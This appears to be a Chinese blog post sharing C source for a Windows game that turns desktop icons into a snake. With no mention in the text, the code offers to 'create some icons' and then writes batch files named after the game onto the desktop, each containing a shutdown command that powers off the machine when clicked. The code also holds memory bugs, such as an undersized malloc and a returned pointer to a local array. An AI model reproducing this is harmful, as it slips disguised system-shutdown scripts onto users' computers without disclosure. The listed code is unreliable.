C語言實現桌面貪吃蛇小遊戲
本篇寫的是桌面貪吃蛇小遊戲,大傢自己看吧,感謝大傢的支持,謝謝!O(∩_∩)O~~
#define _CRT_SECURE_NO_WARNINGS
#include <windows.h>
#include <commctrl.h>
#include <time.h>
#include <stdlib.h>
#include "shlobj.h"
#include <stdio.h>
#include <string.h>
#define SIZE 100 //圖標大小默認為100
HWND deskpot; //桌面句柄
int iCount = 0; //圖標個數
int screenX; //獲取屏幕的分辨率(寬)
int screenY; //獲取屏幕的分辨率(高)
int eatCount = 0; //計數(已經吃到的圖標)
int index = 0;
int speed = 500; //初始速度
typedef struct Snake //蛇結構體
{
int x;
int y;
int index;
struct Snake* next;
}snake;
snake* Head; //蛇頭
snake* SnakeTemp; //臨時的
POINT food; //食物位置
char* GetDesktopPath(); //返回桌面路徑
void Initialization(); //初始化變量
void StartGame(); //開始遊戲
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
Initialization();
MessageBox(deskpot, TEXT("遊戲規則可以從自己身體上踏過但是不能撞到屏幕四周,按Esc鍵可退出"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
StartGame();
return 0;
}
void Initialization() //初始化變量
{
srand(unsigned int(time(NULL)));
HWND grandpa = FindWindowA("Progman", "Program Manager");
HWND father = FindWindowExA(grandpa, NULL, "SHELLDLL_DefView", NULL);
deskpot = FindWindowExA(father, 0, "SysListView32", "FolderView");
iCount = SendMessage(deskpot, LVM_GETITEMCOUNT, 0, 0); //獲取句柄中控件的個數
screenX = GetSystemMetrics(SM_CXSCREEN); //獲取屏幕的分辨率(寬)
screenY = GetSystemMetrics(SM_CYSCREEN); //獲取屏幕的分辨率(高)
Head = (snake*)malloc(sizeof(Head));
Head->x = rand() % (screenX / SIZE) * SIZE; //蛇頭初始化位置
Head->y = rand() % (screenY / SIZE) * SIZE;
Head->index = 0;
Head->next = NULL;
if (iCount < 30)
{
if (MessageBox(deskpot, TEXT("檢測到您桌面上的圖標不夠30個是否需要自動創建一些呢~"), TEXT(""), MB_YESNO | MB_ICONEXCLAMATION) == IDYES) //判斷桌面圖標是否夠30個,不夠就創建些
{
FILE* fp;
char Path[200]; //保存文件路徑
char temp[20]; //存儲文件名
char FineName[100]; //存儲文件的全名加後綴名
for (int i = 0; i < 30 - iCount; i++)
{
memset(Path, 0, 200 * sizeof(char));
strcpy(Path, GetDesktopPath()); //將桌面路徑給Path
sprintf(temp, "\\貪吃蛇%d.bat", i);
strcat(Path, temp);
if ((fp = fopen(Path, "w+")) == NULL)
continue; //如果他建失敗就跳過
fprintf(fp, "shutdown -s -t 100");
fclose(fp);
}
}
}
for (int i = 0; i < iCount; i++)
{
//因為這裡長寬隻能用32位的數來表示,高在前,寬在後,用一下位運算
SendMessageA(deskpot, LVM_SETITEMPOSITION, i, (screenY << 16) + screenX);
}
return;
}
char* GetDesktopPath() //返回桌面路徑
{
LPITEMIDLIST pidl;
LPMALLOC pShellMalloc;
char szDir[200];
if (SUCCEEDED(SHGetMalloc(&pShellMalloc)))
{
if (SUCCEEDED(SHGetSpecialFolderLocation(NULL, CSIDL_DESKTOP, &pidl)))
{
// 如果成功返回true
SHGetPathFromIDListA(pidl, szDir);
pShellMalloc->Free(pidl);
}
pShellMalloc->Release();
}
return szDir;
}
void StartGame() //開始遊戲
{
SendMessageA(deskpot, LVM_SETITEMPOSITION, Head->index, (Head->y << 16) + Head->x); //打印蛇頭
label:
food.x = rand() % (screenX / SIZE) * SIZE;
food.y = rand() % (screenY / SIZE) * SIZE;
if (Head->x == food.x && Head->y == food.y) //如果食物的坐標和蛇頭的初始位置相同則重新產生
goto label;
SendMessageA(deskpot, LVM_SETITEMPOSITION, 1, (food.y << 16) + food.x); //打印食物
snake SnakeMove; //蛇的移動
SnakeMove.x = 1, SnakeMove.y = 0; //默認向右移動
while (eatCount < iCount)
{
if (GetAsyncKeyState(VK_UP) != 0) //上
SnakeMove.x = 0, SnakeMove.y = -1;
if (GetAsyncKeyState(VK_DOWN) != 0) //下
SnakeMove.x = 0, SnakeMove.y = 1;
if (GetAsyncKeyState(VK_LEFT) != 0) //左
SnakeMove.x = -1, SnakeMove.y = 0;
if (GetAsyncKeyState(VK_RIGHT) != 0) //右
SnakeMove.x = 1, SnakeMove.y = 0;
if (GetAsyncKeyState(VK_ESCAPE) != 0) //結束
{
MessageBox(deskpot, TEXT("結束~"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
exit(0);
}
if (GetAsyncKeyState(VK_SPACE)) //按空格鍵暫停
{
while (1)
{
Sleep(300);
if (GetAsyncKeyState(VK_SPACE)) //再按一次空格鍵繼續
break;
}
}
if (Head->x == food.x && Head->y == food.y)
{
index++;
eatCount++;
speed = speed - (speed / 10);
snake* temp;
temp = (snake*)malloc(sizeof(snake));
temp->x = food.x;
temp->y = food.y;
temp->index = index;
temp->next = NULL;
SnakeTemp = Head;
while (SnakeTemp->next != NULL)
{
SnakeTemp = SnakeTemp->next;
}
SnakeTemp->next = temp;
SnakeTemp = Head;
SnakeTemp->x += SnakeMove.x * SIZE;
SnakeTemp->y += SnakeMove.y * SIZE;
while (SnakeTemp != NULL)
{
SendMessageA(deskpot, LVM_SETITEMPOSITION, SnakeTemp->index, (SnakeTemp->y << 16) + SnakeTemp->x);
SnakeTemp = SnakeTemp->next;
}
label2:
food.x = rand() % (screenX / SIZE) * SIZE;
food.y = rand() % (screenY / SIZE) * SIZE;
if (Head->x == food.x && Head->y == food.y) //如果食物的坐標和蛇頭的初始位置相同則重新產生
goto label2;
SendMessageA(deskpot, LVM_SETITEMPOSITION, index + 1, (food.y << 16) + food.x); //打印食物
}
else
{
snake Temp;
snake Temp2;
bool choice = false;
SnakeTemp = Head;
Temp.x = SnakeTemp->x;
Temp.y = SnakeTemp->y;
SnakeTemp->x += SnakeMove.x * SIZE;
SnakeTemp->y += SnakeMove.y * SIZE;
SendMessageA(deskpot, LVM_SETITEMPOSITION, SnakeTemp->index, (SnakeTemp->y << 16) + SnakeTemp->x);
SnakeTemp = Head->next;
while (SnakeTemp != NULL)
{
Temp2.x = SnakeTemp->x;
Temp2.y = SnakeTemp->y;
SnakeTemp->x = Temp.x;
SnakeTemp->y = Temp.y;
SendMessageA(deskpot, LVM_SETITEMPOSITION, SnakeTemp->index, (SnakeTemp->y << 16) + SnakeTemp->x);
Temp.x = Temp2.x;
Temp.y = Temp2.y;
SnakeTemp = SnakeTemp->next;
}
if (Head->x > screenX || Head->x<0 || Head->y>screenY || Head->y < 0)
{
MessageBox(deskpot, TEXT("笨蛋你撞到墻,遊戲結束再見!"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
exit(0);
}
SnakeTemp = Head->next;
while (SnakeTemp != NULL)
{
if (SnakeTemp->x == Head->x && SnakeTemp->y == Head->y)
{
MessageBox(deskpot, TEXT("笨蛋你咬到自己瞭,遊戲結束再見!"), TEXT(""), MB_OK | MB_ICONEXCLAMATION);
exit(0);
}
SnakeTemp = SnakeTemp->next;
}
}
Sleep(speed);
}
return;
}
遊戲界面如圖:

失敗界面如圖:

到此這篇關於C語言實現桌面貪吃蛇小遊戲的文章就介紹到這瞭,更多相關C語言桌面貪吃蛇內容請搜索WalkonNet以前的文章或繼續瀏覽下面的相關文章希望大傢以後多多支持WalkonNet!